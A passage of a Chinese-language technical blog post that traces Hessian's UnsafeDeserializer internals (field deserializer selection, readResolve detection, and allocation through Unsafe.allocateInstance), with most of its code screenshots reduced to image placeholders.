



在这里获取了该类型所有属性并确定了对应得FieldDeserializer,还判断了该类型的类中是否存在ReadResolve()方法,先看类型属性与FieldDeserializer如何确定:





获取该类型以及所有父类的属性,依次确定对应属性的FIeldDeserializer,并且属性不能是transient、static修饰的属性。下面就是依次确定对应属性的FieldDeserializer了,在UnsafeDeserializer中自定义了一些FieldDeserializer。



判断目标类型是否定义了readResolve()方法

接着上面的UnsafeDeserializer构造器中,还会判断该类型的类中是否有

readResolve()方法:

通过遍历该类中所有方法,判断是否存在

readResolve()方法。好了,后面基本都是原路返回获取到的Deserializer,本例中该类使用的是UnsafeDeserializer,然后回到



SerializerFactory.readMap(in,type)中,调用UnsafeDeserializer.readMap(in):

至此,获取到了本例中

com.longofo.deserialize.Student类的反序列化器UnsafeDeserializer,以各字段对应的FieldSerializer,同时在Student类中定义了readResolve()方法,所以获取到了该类的readResolve()方法。为目标类型分配对象





接下来为目标类型分配了一个对象:

通过

_unsafe.allocateInstance(classType)分配该类的一个实例,该方法是一个sun.misc.Unsafe中的native方法,为该类分配一个实例对象不会触发构造器的调用,这个对象的各属性现在也只是赋予了JDK默认值。目标类型对象属性值的恢复





